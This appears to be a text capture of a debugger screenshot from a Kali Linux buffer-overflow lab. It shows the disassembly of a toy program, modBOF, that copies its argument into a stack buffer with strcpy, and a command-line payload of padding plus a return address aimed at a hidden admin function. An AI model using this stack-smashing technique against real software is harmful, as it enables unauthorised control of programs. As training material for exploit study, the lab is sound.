 edb - /home/kali/Desktop/share/modBOF [11897]
File View Debug Plugins Options Help
modBOF: No Analysis Found
5655:61d9 55 push ebp
5655:61da 89 e5 mov ebp, esp
5655:61dc 53 push ebx
5655:61dd 83 ec 14 sub esp, 0x14
5655:61e0 e8 fb fe ff ff call modBOF!__x86.get_pc_thunk.bx
5655:61e5 81 c3 1b 2e 00 00 add ebx, 0x2e1b
5655:61eb 83 7d 08 01 cmp dword [ebp+8], 1
5655:61ef 7f 16 jg 0x56556207
5655:61f1 8d 83 08 e0 ff ff lea eax, [ebx-0x1ff8]
5655:61f7 50 push eax
5655:61f8 e8 43 fe ff ff call modBOF!printf@plt
5655:61fd 83 c4 04 add esp, 4
5655:6200 b8 01 00 00 00 mov eax, 1
5655:6205 eb 47 jmp 0x5655624e
5655:6207 8b 45 0c mov eax, [ebp+0xc]
5655:620a 83 c0 04 add eax, 4
5655:620d 8b 00 mov eax, [eax]
5655:620f 50 push eax
5655:6210 8d 45 e8 lea eax, [ebp-0x18]
5655:6213 50 push eax
5655:6214 e8 37 fe ff ff call modBOF!strcpy@plt
5655:6219 83 c4 08 add esp, 8
5655:621c 8d 83 21 e0 ff ff lea eax, [ebx-0x1fdf]
5655:6222 50 push eax
5655:6223 8d 45 e8 lea eax, [ebp-0x18]
5655:6226 50 push eax
5655:6227 e8 04 fe ff ff call modBOF!strcmp@plt
5655:622c 83 c4 08 add esp, 8
5655:622f 85 c0 test eax, eax
5655:6231 74 11 je 0x56556244
5655:6233 8d 83 2c e0 ff ff lea eax, [ebx-0x1fd4]
5655:6239 50 push eax
5655:623a e8 21 fe ff ff call modBOF!puts@plt
5655:623f 83 c4 04 add esp, 4
5655:6242 eb 05 jmp 0x56556249
5655:6244 e8 0a 00 00 00 call modBOF!adminFunctions
5655:6249 b8 00 00 00 00 mov eax, 0
5655:624e 8b 5d fc mov ebx, [ebp-4]
5655:6251 c9 leave
5655:6252 c3 ret
5655:6253 55 push ebp
return to 0x44625556
Registers
EAX 00000000
ECX ffffffff
EDX ffffffff
EBX 41414141
ESP ffffd17c ASCII "VUbD"
EBP 41414141
ESI f7fb1000
EDI f7fb1000
EIP 56556252 <modBOF!main+121>
C 0 ES 002b (0000000000000000)
P 1 CS 0023 (0000000000000000)
A 1 SS 002b (0000000000000000)
Z 0 DS 002b (0000000000000000)
S 1 FS 0000 NULL
T 0 GS 0063 (00000000f7fcc100)
D 0
O 0
EFL 00000296 (NO,AE,NE,A,S,P,L,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
FTR ffff 3 2 1 0 E S P U O
FSR 0000 Cond 0 0 0 0 Err 0 0 0 0 0
FCR 037f Prec NEAR,64 Mask 1 1 1
Last insn 0000:00000000
Last data 0000:00000000
Last opcode 00 00
B L G Type Len
DR0 00000000 0 0 0 EXEC 1
DR1 00000000 0 0 0 EXEC 1
DR2 00000000 0 0 0 EXEC 1
DR3 00000000 0 0 0 EXEC 1
DR6 00004000 BS 1
DR7 00000000 LE 0 GE 0
Bookmarks Registers
kali@kali: ~/Desktop/share 102x50
(kali㉿kali)-[~/Desktop/share]
$ edb --run ./modBOF $(python3 -c "print('A'*28+'\x56\x55\x62\x44')") 2>/dev/null
Sorry friend, but that password is incorrect
KALI
FFENSIVE SECURITY